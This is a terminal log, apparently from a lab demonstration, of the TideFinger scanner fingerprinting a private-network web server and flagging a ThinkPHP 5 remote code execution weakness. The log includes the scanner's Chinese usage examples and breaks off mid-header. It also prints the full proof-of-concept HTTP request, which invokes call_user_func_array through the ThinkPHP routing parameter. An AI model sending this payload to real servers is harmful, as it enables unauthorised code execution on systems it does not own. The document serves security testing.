 ┌──(root㉿debian)-[/home/admin1/Downloads/TideFinger_Go_2022.06.01]
└─# ./TideFinger_Linux -u http://192.168.201.128:8080/ -pd
Tide Finger
TideFinger version: 1.1.0  TideFinger update: 2022.06.01
常用示例：
TideFinger -h 192.0.0.1/24 -p 80 -np -nobr -nopoc       探测C段开放80端口的服
务指纹，不使用ping，不暴力破解，不检测poc
TideFinger -u http://www.tidesec.com -pd                探测指定url的指纹，检
测poc，并显示poc的详细数据
TideFinger -uf url.txt -nobr -nopoc -pt 120             探测指定url文件的指纹
，每个服务指纹超时为120秒
[18:58:15] [INFO] Start InfoScan
[18:58:15] [+] 192.168.201.128:8080 open
[18:58:15] [INFO] AlivePorts Num: 1
[18:58:25] [+] [TCP/HTTP] [200] [PHP][Apache/2.4.38 (Debian)][ThinkPHP] http:
//192.168.201.128:8080/ [None]
[18:58:25] [WARNING] Start VulScan
[18:58:25] [INFO] Start PocScan: http://192.168.201.128:8080/
[18:58:28] [+] PoC Vulnerability Found: http://192.168.201.128:8080 poc-yaml-
thinkphp5-controller-rce
[+]PoC DATA
Request Data:
GET /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_arr
ay&vars[0]=printf&vars[1][]=a29hbHIgaXMg%25d2F0Y2hpbmcgeW91 HTTP/1.1
Host: 192.168.201.128:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Geck